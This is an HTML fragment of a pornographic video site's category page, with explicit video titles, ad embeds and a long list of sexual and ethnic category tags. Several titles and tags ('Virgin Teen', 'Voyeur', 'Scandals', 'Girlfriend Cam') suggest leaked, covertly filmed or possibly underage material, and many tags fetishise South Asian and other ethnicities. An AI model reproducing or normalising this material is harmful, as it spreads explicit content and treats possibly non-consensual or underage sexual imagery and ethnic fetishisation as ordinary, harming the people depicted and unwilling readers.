                        <p><span><i class="fa fa-eye"></i> 115 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13528772525106163683/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bbbfdaeede046fe3" src="/thumbs//683/13528772525106163683_0.jpg" alt="tamil girl oral first time in her life hindi audio part 2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:18</span>
                            </div>
                            <p>tamil girl oral first time in her life hindi audio part 2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 64 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/15584236230190509774/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d846544854472ece" src="/thumbs//774/15584236230190509774_0.jpg" alt="Desi Hot Pakistani Aunty Weed Smoking" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:43</span>
                            </div>
                            <p>Desi Hot Pakistani Aunty Weed Smoking</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 113 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7868526229608762038/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6d329eeaa5ac8ab6" src="/thumbs//38/7868526229608762038_0.jpg" alt="My Amateur Awesome Body....0004" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:08</span>
                            </div>
                            <p>My Amateur Awesome Body....0004</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 115 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.12.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7802816750525220290/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6c492c7e568605c2" src="/thumbs//290/7802816750525220290_0.jpg" alt="Horny Lily Indian Tits Big Brown Nipple Sucked" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:38</span>
                            </div>
                            <p>Horny Lily Indian Tits Big Brown Nipple Sucked</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 127 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7000977689122856089/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6128781d909a5c99" src="/thumbs//89/7000977689122856089_0.jpg" alt="British Indian student riding on her Pakistani classmate in hostel room fucking him hard and getting her pussy licked in 69 position." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:33</span>
                            </div>
                            <p>British Indian student riding on her Pakistani classmate in hostel room fucking him hard and getting her pussy licked in 69 position.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 104 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6605838908002510055/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5baca77cd2f1a4e7" src="/thumbs//55/6605838908002510055_0.jpg" alt="Sexy Tamil GIRLFRIEND Hungry For Her BF's Dick Swallowing Cum Outdoor In Car Girlfriend Cam Sexy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:29</span>
                            </div>
                            <p>Sexy Tamil GIRLFRIEND Hungry For Her BF's Dick Swallowing Cum Outdoor In Car Girlfriend Cam Sexy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 168 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/9919765209137146226/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="89aa15e689e5e972" src="/thumbs//226/9919765209137146226_0.jpg" alt="me tamil milf show cam u kile" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:28</span>
                            </div>
                            <p>me tamil milf show cam u kile</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 64 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4968656446423565557/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="44f436b6840804f5" src="/thumbs//557/4968656446423565557_0.jpg" alt="Pakistani Virgin Teen - Movies." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:34</span>
                            </div>
                            <p>Pakistani Virgin Teen - Movies.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 101 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.10.2022</span></p>
                    </div>                   
                      
                </div>
                
    
                <div class="clear"></div>
                
    
                <div class="pages">
                    <div class="next-prev-more">
                    <a href="/">1</a><a href="/en/category/3670072/Pakistani/popular/2/" target="_self">2</a><a href="/en/category/3670072/Pakistani/popular/3/" target="_self">3</a><a href="/en/category/3670072/Pakistani/popular/4/" target="_self">4</a><a href="/en/category/3670072/Pakistani/popular/2/" target="_self">>></a>
                        
                    </div>
                </div>
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                                
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-tags"></i> All Categories</h2>
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 7406</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2436</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3389</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2885</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1958</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2386</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1616</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 234</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2776</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 773</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 772</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2494</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1737</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1579</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3245</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 222</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1249</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4760</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 837</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2257</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 187</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 233</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 215</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1560</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 255</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 919</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 583</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1202</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 526</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 588</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 8183</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 760</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 110</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1053</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 740</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 87</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 674</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 52</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 102</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1285</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1500</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4171</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 10</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 66</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1249</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1687</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2888</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 24161</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1354</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 844</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 5812</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1272</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 659</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3280</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 613</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 301</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 382</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 710</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 194</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 818</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 720</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1272</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 218</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 571</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 312</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 281</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1257</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 288</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1096</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 948</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 182</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 51</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 341</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 64</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 883</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 344</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 101</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 435</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 135</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 43</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3469</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4586</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1067</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1085</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 602</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 334</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 535</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1334</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 834</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                       
     
                </ul>
                
                    
                <div class="clear"></div>
                
    
                <h2><i class="fa fa-hashtag"></i> Popular Porn</h2>
                
    
                <div class="list-2">
    
